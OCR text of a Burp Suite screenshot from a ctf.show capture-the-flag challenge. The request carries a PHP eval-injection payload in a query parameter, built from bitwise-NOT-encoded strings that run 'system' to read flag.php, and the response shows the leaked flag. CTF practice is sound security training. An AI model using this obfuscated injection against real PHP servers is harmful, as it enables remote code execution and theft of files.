 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to wwy
Dashboard Proxy Target Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: https://b181e3b7-071b-43fd-86b2-b2303b2cd038.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 GET /?v1=1&v2=2&v3=
-(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%93%9E%98
%D1%8F%97%8F);- HTTP/1.1
2 Host:
b181e3b7-071b-43fd-86b2-b2303b2cd038.challenge.c
tf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="128",
"Not;A=Brand";v="24", "Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
Search 0 highlights
Response
Pretty Raw Hex Render \n
23 /*
24 # -*- coding: utf-8 -*-
25 # @Author: h1xa
26 # @Date: 2020-09-21 21:31:23
27 # @Last Modified by: h1xa
28 # @Last Modified time: 2020-10-16 22:41:40
29 # @email: h1xa@ctfer.com
30 # @link: https://ctfer.com
31
32 */
33
34
35 $flag="
ctfshow{afbe7893-1d62-4b3e-82b9-ecb2427d97f8}"
;<br />
36 <b>Warning</b>: A non-numeric value encountered
in <b>/var/www/html/index.php(21) : eval()'d
code</b> on line <b>1</b><br />
37 1-(~□□□□□□)(~□□□□□□□□□□□□);-2
= 1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 16
Response headers 11
Done
5,026 bytes | 146 millis
英
20:34
2024/9/2
PRE